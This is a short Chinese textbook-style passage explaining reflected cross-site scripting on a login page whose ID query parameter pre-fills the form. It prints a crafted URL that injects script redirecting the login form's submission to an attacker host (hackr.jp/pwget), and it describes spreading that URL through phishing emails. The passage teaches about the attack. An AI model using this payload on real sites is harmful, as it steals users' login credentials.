 下图网站通过地址栏中 URI 的查询字段指定 ID，即相当于在表单
内自动填写字符串的功能。而就在这个地方，隐藏着可执行跨站脚本攻
击的漏洞。
http://example.jp/login?ID=yama
E! 拍卖会
ID yama
PW
登录
充分熟知此处漏洞特点的攻击者，于是就创建了下面这段嵌入恶意
代码的 URL。并隐藏植入事先准备好的欺诈邮件中或 Web 页面内，诱
使用户去点击该 URL。
http://example.jp/login?ID="><script>var+f=document⇒
.getElementById("login");+f.action="http://hackr.jp/pwget";+f.method=⇒
"get";</script><span+s="